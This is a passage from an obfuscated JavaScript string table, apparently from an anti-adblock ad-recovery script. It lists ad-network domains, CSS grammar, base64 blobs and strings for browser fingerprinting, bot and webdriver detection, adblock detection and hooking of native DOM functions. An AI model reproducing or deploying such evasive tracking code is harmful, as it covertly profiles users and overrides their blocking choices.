[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','jsHeapSizeLimit','gpt-firstimpression','Wrong\x20value\x20`','normal|allow-discrete','Keyword','ancestorOrigins','scanString','<head','profile','Date','unhandled\x20exception\x20-\x20','__as_new_xhr_data','bottom','economy|exact','isParentsDisplayNone','Element_classList','outerHTML','reset','ReadableStream','nextState','im-apps.net','consumeNumber','description','pmdstatic.net','getTargetingKeys','auto|<color>','<!--','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','_phantom','https://s.html-load.com','safari',';\x20Priority=High','HTMLIFrameElement_src','getVersion','664wsHEYj','can\x27t\x20access\x20user-agent','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','Feature','SharedWorker','before\x20doesn\x27t\x20belong\x20to\x20list','ACK_INVISIBLE','fundingchoicesmessages.google.com','<\x27max-block-size\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','negotiate_fail','preventDefault','/adsid/integrator.js','object-keys','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','installedModules','kueezrtb.com','<keyframe-block>+','<\x27min-inline-size\x27>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','eatIdent','https://html-load.cc','HTMLElement_style','a-mo.net','useractioncomplete','adjust.com','DOMTokenList','HTMLAnchorElement_pathname','opacity','removeAttribute','loading','Destroying\x20interstitial\x20slots\x20:\x20','matcher','delete','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','compareByGeneratedPositionsDeflated','gpt-adingo','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','isPropagationStopped','<shape-box>|fill-box|stroke-box|view-box','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','butt|round|square','selenium-evaluate','ocelot.studio','CSSStyleDeclaration_setProperty','computed','GeneralEnclosed','[<line-names>|<name-repeat>]+','onClickAutoRecovery','<number-zero-one>','scorecardresearch.com','nthChildOf','-ad','getComponents','__as_xhr_open_args','requestIdleCallback','max','_generateSourcesContent','[<geometry-box>|no-clip]#','Terminate\x20-\x20empty\x20profile','Brackets','matchAtrulePrelude','<shape>|auto','none|<offset-path>||<coord-box>','for','w\x20=\x20window.parent.parent;','%%%INV_CODE%%%','responseURL','referrerPolicy','document.querySelectorAll','mimeTypesConsistent','grippers|none','auto|bar|block|underscore','adunit','botd\x20timeout','googlesyndication.com','String','no-cache','_as_injected_functions','//#\x20sourceURL=mediation.js','\x27))','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','emit','eventId=','walk','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','center|start|end|self-start|self-end|flex-start|flex-end','main_richload','land','Terminate\x20-\x20bot\x20detected','[stretch|repeat|round|space]{1,2}','gpt-minutemedia','initLogMessageHandler','_mappings','sizes','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|stable&&both-edges?','skewX(\x20[<angle>|<zero>]\x20)','ima://','document.getElementsByTagName','osano_','__gpp','khz','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','text','sentrySampleRatio','properties','none|[<number>|<percentage>]{1,3}','fmget_targets','removeChild','wrap|none','getNode','ads-twitter.com','adscale.de','securepubads.g.doubleclick.net','<image>|none','aweber.com','adx.digitalmatter.services','recoverAds','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','gpt_requested_time','visualViewport','<\x27border-top-left-radius\x27>','ownKeys','recovery_adm_gpt_request','sourceMap','parseFromString','<\x27margin-block-end\x27>','bounceexchange.com','j7p.jp','contain|none|auto','gpt-','Counter','browserLanguage','permissions','[-token','<number-percentage>{1,4}&&fill?','Match','<generic>','blockAdUnitPath','skipWs','removeEventListener','protectHtml','https://m1.openfpcdn.io/botd/v','sp.','blur(\x20<length>\x20)','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Function\x20name\x20must\x20be\x20`url`','.umogames.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','cWJ1dw==','z-index','tokenIndex','transferSize','write','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','/widgets.html','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','offsetAndType','Percent\x20sign\x20is\x20expected','splice','ads-refinery89.adhese.com','tpc.googlesyndication.com','anonymised.io','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)',',\x20scrollX:\x20','body','v4ac1eiZr0','hardwareConcurrency','monitoring','[from-image||<resolution>]&&snap?','HTMLAnchorElement_hash','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','startColumn','eventStatus','Negotiate\x20sync\x20vital\x20failed:\x20','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','errorTrace\x20signal\x20unexpected\x20behaviour','HTMLImageElement','isDelim','failed','autobild.de','auto|wrap|nowrap','https://cmp.osano.com','cpmstar.com','isNaN','[Bot]\x20bot\x20detected,\x20botKind=','hooked_page','/cou/iframe','7d518f02','inherit','window.PluginArray\x20is\x20undefined','[<type-selector>?\x20<subclass-selector>*]!','[auto?\x20[none|<length>]]{1,2}','<percentage>|<length>|<number>','nn_','ZmthZA==','selenium','initial|inherit|unset|revert|revert-layer','Window_fetch','display\x20none','none|circle|disc|square','mediaType','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','apply','advertisement','internet_explorer','cqmax','auto|never|always|<absolute-size>|<length>','[id^=\x22gpt_ad_\x22]','httpEquiv','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','getOwnPropertyNames','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','getId','Hyphen\x20minus','cdn.confiant-integrations.net','admz','<ident>|<function-token>\x20<any-value>\x20)','[data-ad-name]','auto|avoid','List<','<\x27left\x27>','orbidder.otto.de','adkernel.com','warn','flow|flow-root|table|flex|grid|ruby','api.assertcom.de','bmxvYw==','iframe\x20load\x20timeout-fetch\x20error:\x20','UNKNOWN','normal|reset|<number>|<percentage>','atob-btoa','NodeList','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Window_open','encodedBodySize','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','hasOwnProperty','window.parent.document.domain;','version','last_bfa_at','<\x27margin-top\x27>','publisherId','onorientationchange','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','clientHeight','layer(\x20<layer-name>\x20)','Expect\x20an\x20apostrophe','onmousedown','as_inventory_frame_listener_adder','<script>window.parent.postMessage(\x27','hooking\x20started\x20without\x20preframe\x20hooking','selectorText','hasFocus','auto|<length-percentage>','anyclip.com','rtt','none|mandatory|proximity','<string>\x20[<integer>|on|off]?','meta[name=\x22as-tester-handler-added\x22]','ar-yahoo-v1','lookupValue','nonzero|evenodd','atrulePrelude','[data-id^=\x22div-gpt-ad\x22]','ayads.co','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','cachedAt','__replaced','Plus\x20sign','ZGdnbg==','<!DOCTYPE\x20html>','Comma','https://','document.createElement','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','rex','evalLength','none|left|right|both|inline-start|inline-end','tail','cssRules','AddMatchOnce','toStringTag','poster','auto?\x20[none|<length>]','block','name','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','DeclarationList','String\x20or\x20url()\x20is\x20expected','supports(','Failed\x20to\x20fetch','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','getSlots','gigacalculator.com','MSG_SYN',',\x20scrollY:\x20','PerformanceResourceTiming_encodedBodySize','createDescriptor','cust_params','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','adsinteractive','iframe\x20message\x20timeout','kind','tokenCount','https://07c225f3.online','basename','})()','adChoice','urlFilter','srcset','image-src:\x20display-none','Element_setAttribute','none|always|column|page|spread','kargo-','<xyz-space>\x20[<number>|<percentage>|none]{3}','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','MediaSettingsRange','[[auto|<length-percentage>]{1,2}]#','plugins','<family-name>#','Element_id','<feature-value-declaration>','xhr.onreadystatechange\x20not\x20set','rad','none|<integer>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','rfihub.com','alert','div\x20{}','lvmin','rest','Brian\x20Paul','appiersig.com','interstitial','adma','window.external\x20is\x20undefined','debug','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','[alternate||[over|under]]|inter-character','Math','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','isMainFrame','https://aax.amazon-adsystem.com/e/dtb/bid','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[<layer-name>#|<layer-name>?]','scrollX','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','gcprivacy.com','open','as_key','navigator.webdriver\x20is\x20undefined','code','sign(\x20<calc-sum>\x20)','not-','contentWindow','width\x20not\x20set\x20properly','strict','__webdriver_evaluate','computeSourceURL','`\x20is\x20missed','reserved1','lookupType','Exception\x20occurred\x20in\x20hooked\x20property\x20','stringify','inside|outside','<?lit$','insertBefore','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','\x20\x20\x20\x20','errArgs','getTargeting','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','removeProperty','usedJSHeapSize','valueOf','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','responseType','players','https://consent.programme.tv','getAtrule','createElement','getAdserverTargeting','3rd-party\x20xhr\x20unexpected\x20response','Atrule','isAdblockUser','scroll|fixed|local','getPropertyValue','configIndex','__webdriver_script_function','<an-plus-b>|even|odd','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','timestamp','gstatic.com','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','this.href=\x27https://paid.outbrain.com/network/redir','span','AtrulePrelude','container','<clip-source>|[<basic-shape>||<geometry-box>]|none','https://consent.sunderlandecho.com','ad-unit','last','uidapi.com','layer','<custom-ident>','div','cmp.osano.com','cmVzZXJ2ZWQx','preload','<type-selector>|<subclass-selector>','normal|[<number>\x20<integer>?]','error\x20on\x20contentWindow','window.parent.parent.confiant.services().onASTAdLoad','insertAdjacentHTML','MediaQueryList','cootlogix.com','ad-placeholder','<\x27bottom\x27>','domain\x20switch:\x20no\x20src\x20attribute','<number>|<percentage>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','sascdn.com','bad-string-token','sleipnir/','pageview','none|all|[digits\x20<integer>?]','bored_panda_script_block_check','<single-animation-timeline>#','data-freestar-ad','number-token','cache_isbot','String_replace','getOutOfPage','sdk_version','document\x20-\x20link\x20element','document','supports','polarbyte','googletag','MatchGraph','defineOutOfPageSlot','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','div#contents','https://consent.programme-tv.net','dvmin','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','the-ozone-project.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','image','indexOf','https://www.google.com','Response','lvw','<complex-selector>#','<\x27block-size\x27>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','as_handler_set','Analytics.event(','visible','div#contents\x20>\x20span#ads','normal|<feature-tag-value>#','[<box>|border|padding|content|text]#','<ns-prefix>?\x20<ident-token>','toLog','pop','adv-space','has','isVisibleNode','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','matched','CDO','auto|normal|none','Destroying\x20blocked\x20slots\x20:\x20','cloudfront.net','attributeFilter','brightness(\x20<number-percentage>\x20)','/gampad/ads','open-quote|close-quote|no-open-quote|no-close-quote','lastIndexOf','[data-ad-client]','all','ZndiaA==','window.top._df.t','<url>\x20<decibel>?|none','renderer','<alpha-value>','margin-left','pghub.io','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','eWJmcQ==','element\x20out\x20of\x20viewable\x20window','adblock_circumvent_score','[<length-percentage>|top|center|bottom]#','<length-percentage>|<flex>|min-content|max-content|auto','vmax','applyTo','HTMLTableSectionElement','data-non-sharding','proper.io','[object\x20Intl]','insurads.com','_isTcfNeeded','URL','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27margin-block\x27>','intervalId','charCode','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','ContentWindow\x20not\x20found','[<integer>&&<symbol>]#','enliple','Name\x20is\x20expected','https://report.error-report.com/modal?eventId=&error=','this.postMessage(...arguments)','urlParse','import','token','Advertisement','auto|always|avoid|left|right|recto|verso','tagan.adlightning.com','error\x20on\x20googletag.pubads()','polarbyte.com','Element_tagName','args','<\x27margin-bottom\x27>','normal|small-caps','wrong\x20contentWindow','querySelector','normal|break-word','3rd-party\x20script\x20error','[<length-percentage>|left|center|right]#','false','startsWith','inventoryId','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','&url=','isUnregistered','createObjectURL','none|[weight||style||small-caps||position]','readystatechange','IntersectionObserverEntry','ats.rlcdn.com','evaluate','HTMLElement_innerText','option\x20priority\x20is\x20invalid','requestIdleCallback\x20not\x20exists',';\x20Path=','baseUrl','HTMLIFrameElement_name','race','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','i|s','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','fromSourceMap','[<predefined-rgb-params>|<xyz-params>]','combinator','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','content-box|padding-box|border-box|fill-box|stroke-box|view-box','normal|<length-percentage>','blockIVT','<font-weight-absolute>{1,2}','&domain=','substr','remove','MSG_ACK','tunebat.com','documentElementKeys','<media-query>#','translateZ(\x20<length>\x20)','none|<filter-function-list>','webkitSpeechGrammar','MessageEvent_origin','<relative-selector>#','original_url','initMain','Invalid\x20base64\x20digit:\x20','auto|<string>','/negotiate/v3/xhr?passcode=','border-box|content-box|margin-box|padding-box','document.hidden','Bad\x20value\x20for\x20`','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<\x27margin-right\x27>','expression','webGL','Blocked\x20prebid\x20request\x20error\x20for\x20','elapsed_time_ms','<grid-line>\x20[/\x20<grid-line>]{0,3}','gpt','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','rhombusads.com','<declaration-value>?','head','isAbsolute','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<symbol>+','Failed\x20to\x20load\x203rd-party\x20image:\x20','pos','matchAll','[<length>|<number>]{1,4}','\x22\x20is\x20a\x20required\x20argument.','syntax','parseContext','cqmin','gpt-geniee','XMLHttpRequest','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','pbjs','initLogUploadHandler','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Event','fuse','window.top.confiant.services().onASTAdLoad','var(','HTMLTableColElement','programme.tv','<wq-name>|<ns-prefix>?\x20\x27*\x27','data-sdk','enter','minutemedia-prebid.com','__fpjs_d_m','brave','<bg-size>#','Chrome/','HTMLMetaElement','<angle>','<-ms-filter-function>+','floor','\x22></script></head><body></body></html>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','https://fb2.html-load.com','term','.get','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','auto|avoid|avoid-page|avoid-column|avoid-region','https://css-load.com','print','text-ad-links','sourceMapURL\x20could\x20not\x20be\x20parsed','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','socdm.com','<\x27inset-inline-start\x27>','FontFace','cos(\x20<calc-sum>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit',',\x20width:\x20','navigator.plugins.length\x20is\x20undefined','break','element','delay','_sourceRoot','<length>|<percentage>|auto','dggn','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','findValueFragments','baseURI','6d29821e','</a></span>','dvmax','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','side_ad','dvb','HTMLLinkElement','smadex.com','adform.net','CSSPrimitiveValue','getBoundingClientRect','[pack|next]||[definite-first|ordered]','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','canvas','4dex.io','<length-percentage>|min-content|max-content|auto','<supports-condition>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','__hooked_preframe','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','ad-stir.com','mmctsvc.com','adingo.jp','af8d5326','PseudoElementSelector','unshift','HTMLAnchorElement_href','\x22],[class*=\x22','Profile','adpushup','/filter-fingerprint','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','onclick','__sa_','phantomas',',\x20fetch:\x20','<bg-image>#','option\x20encode\x20is\x20invalid','not_blocking_ads','true|false','<color>+|none','__proto__','size','text_ads','https://s.teag.ad-shield.io/2/857374/analytics.js','image-set(\x20<image-set-option>#\x20)','decodeURIComponent','<bg-clip>#','json','defineSlot','getWriter','_self','HTMLAnchorElement_host','center|start|end|flex-start|flex-end','DOMParser_parseFromString','\x0a\x20\x20--------','_sources','ADS_FRAME','url-token','No\x20element\x20indexed\x20by\x20','[name^=\x22google_ads_iframe\x22]','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','GET','https://hbopenbid.pubmatic.com/translator','<\x27align-content\x27>\x20<\x27justify-content\x27>?','visible|auto|hidden','sddan.com','onLoad','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','iframe\x20error\x20event','ports','<\x27align-self\x27>\x20<\x27justify-self\x27>?','adsafeprotected.com','none|blink','innovid.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Unknown\x20type:\x20','mustExcludeStrings','CefSharp','ats-','credentials','isEmpty','memory','unprotect','HTMLTableElement','[restore-rejections]\x20handleQueued\x20script_onerror','prev_iu_szs','none|text|all|-moz-none','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','onerror','sp_message_','combo','defaultView','notifications','visible|hidden','adsappier.com','stopPropagation','https://fb.css-load.com','OutOfPageFormat','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','addType_','{\x22apply-ratio\x22:1,\x22','/health-check','headless_chrome','iab-flexad','<length>\x20<length>?','as_domain','findAllFragments','meta','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','every','viously.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','invalid\x20url\x20(anchor\x20href\x20set):\x20','collapse|separate','is_admiral_active','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','reason','httponly','buildID','split','getParameter','<number\x20[0,1]>','<single-animation-play-state>#','Element','whitespace-token','parse','as-check-script-blocked','JlhEX1FPaE1ybHRwUjFjNHpHClk=','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','row|row-reverse|column|column-reverse','article','getAttributeNames','stats.wp.com','notificationPermissions','gpt-adshield','sent','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','https://qa.ad-shield.io','dyv1bugovvq1g.cloudfront.net','recovery_adm_click_ar','liadm.com','<number-one-or-greater>','spawn','normal|compact','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','getLocation','top','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','link[rel=\x22stylesheet\x22][href*=\x22','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','as-check-script-blocked-ready','auto|balance|stable|pretty','regexp-test','pathname','toISOString','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','stylesheetUrlsToLoadBeforeHooking','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','document.getElementById','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','admost.com','<repeat-style>#','visibility','advertiserId','disallowEmpty','_file','3rd-party\x20xhr\x20abort','promise','Element_querySelector','defineProperties','UnicodeRange','Unknown\x20field\x20`','HTMLImageElement_src','originalPositionFor','root','<complex-selector-list>','compareByGeneratedPositionsDeflatedNoLine','idFilter','encodeURI','call','setTargetingForGPTAsync','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','ay.delivery','xyz|xyz-d50|xyz-d65','redir','ad.doorigo.co.kr','tpmn','permutive.com','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[<length>|<percentage>|auto]{1,4}','<length-percentage>','HTMLLinkElement_href','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','sources','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLAnchorElement_hostname','alt','hidden','At-rule\x20`@','EventTarget','windowSize','recovery_loaded_time','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Element\x20not\x20visible\x20v2\x20|\x20','servenobid.com','https://cdn.privacy-mgmt.com','as-empty-bidder','www.google.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Document_querySelector','parseString','nearest|up|down|to-zero','<empty\x20string>','adsdk.microsoft.com','aWQ=','[auto|<length-percentage>]{1,2}','https://content-loader.com','papi','<\x27inset\x27>','ad.as.amanad.adtdp.com','lvmax','avt','googlesyndication\x5c.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','gptFetch','ACK_VISIBLE','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Node_insertBefore','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','/negotiate/v3/iframe?passcode=','<\x27align-items\x27>\x20<\x27justify-items\x27>?','shouldHookDomContentLoadedLateListeners','forEach','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','ApplePayError','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','Text','nullable','iframe[name=\x22','referrer','lr-tb|rl-tb|tb-rl|lr|rl|tb','<ray()>|<url>|<basic-shape>','text-ads','Window_frames','<\x27margin-inline-start\x27>','getStorageUpdates','worldhistory.org','cache',':\x20[left|right|first|blank]','CanvasCaptureMediaStream','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','otSDKStub','responseText','unhandled\x20exception','<div','cmd','attributionSrc','quantumdex.io','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','action','cmVzZXJ2ZWQySW5wdXQ=','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','gpt-funke','SupportsDeclaration','hostage','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','.getAdserverTargeting','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','em1wYw==','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<box>|margin-box','hooked','rotateZ(\x20[<angle>|<zero>]\x20)','<boolean-expr[','none|all|<dashed-ident>#','inventory_name','sn_ad_label_','[id*=\x22','$chrome_asyncScriptInfo','/favicon.ico?','__lastWatirAlert','<\x27width\x27>','childNodes','3lift.com','DisallowEmpty','event_type','<keyframes-name>','decodeValues','\x27,\x20\x27*\x27)</script>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<\x27max-inline-size\x27>','detect','data-ad-width','auto|from-font|<length>|<percentage>','Comment','ndtvprofit.com','CSSStyleSheet','recognizer','HTMLMediaElement','SVGElement','boredpanda.com','denied','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','isEncodedId','<any-value>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','getType','<easing-function>#','Element_removeAttribute','webkitMediaStream','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<combinator>?\x20<complex-real-selector>','auto|<integer>','adapi.inlcorp.com','gpt-highfivve','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','normal||[size|inline-size]','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','AdThrive_','webkitResolveLocalFileSystemURL','data:text/html,','ltr','aswift','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','auto|optimizeSpeed|crispEdges|geometricPrecision','iframe\x20message\x20timeout:\x20','_asClickListeners','First-party\x20image\x20load\x20failed','<\x27border-bottom-right-radius\x27>','cqb','content-box|padding-box|border-box','XMLHttpRequest_statusText','endpoint','href','HTMLElement_dataset','infinityfree.com','<wq-name>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','cdn.adapex.io','as-extra','geb','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Condition\x20is\x20expected','5ab43d8d','css','localStorage','(\x20